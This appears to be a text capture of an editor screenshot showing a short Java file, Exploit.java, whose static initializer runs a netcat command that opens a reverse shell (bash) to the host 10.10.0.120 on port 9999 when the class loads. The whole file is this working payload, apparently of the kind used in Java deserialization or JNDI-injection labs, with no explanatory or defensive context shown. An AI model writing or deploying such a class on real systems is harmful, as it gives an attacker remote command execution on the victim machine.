 Open
Exploit.java
~/
1 public class Exploit {
2 static {
3 try {
4 java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 10.10.0.120 9999");
5 } catch (Exception e) {
6 e.printStackTrace();
7 }
8 }
9 }